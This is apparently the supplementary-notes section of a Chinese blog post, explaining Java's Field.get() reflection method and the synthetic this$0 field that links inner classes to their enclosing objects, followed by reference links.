
补充小知识
Field.get()
返回这个字段在指定对象上所代表的字段的值。如果该值有一个原始类型,它将被自动包装在一个对象中。 底层字段的值是按如下方式获得的。 如果底层字段是一个静态字段,obj参数被忽略;它可能是空的。 否则,底层字段是一个实例字段。如果指定的obj参数为空,该方法会抛出一个NullPointerException。如果指定的对象不是声明底层字段的类或接口的实例,该方法会抛出一个IllegalArgumentException。 如果这个字段对象正在执行Java语言的访问控制,并且底层字段是不可访问的,该方法会抛出一个IllegalAccessException。如果底层字段是静态的,声明该字段的类将被初始化,如果它还没有被初始化。 否则,该值将从底层实例或静态字段中检索出来。如果字段有一个原始类型,那么在返回之前,该值会被包裹在一个对象中,否则会原样返回。 如果字段被隐藏在obj的类型中,那么字段的值将根据前面的规则获得。
大致作用就是返回该字段的实例对象,如果字段不是类和接口的实例就会报错。
this$0
this$0是指获取匿名内部类持有的外部类对象,大致意思如下,ThirdInner的外部this$0类对象是Outer。更多内容可以参考获取Java匿名内部类持有的外部类对象。
public class Outer {//this$0
public class FirstInner {//this$1
public class SecondInner {//this$2
public class ThirdInner {
}
}
}
}
参考
https://zhuanlan.zhihu.com/p/85448047
https://blog.csdn.net/qq924862077/article/details/79617621
https://lucifaer.com/2020/05/12/Tomcat通用回显学习/
https://lgtm.com/query/1252408723639078309/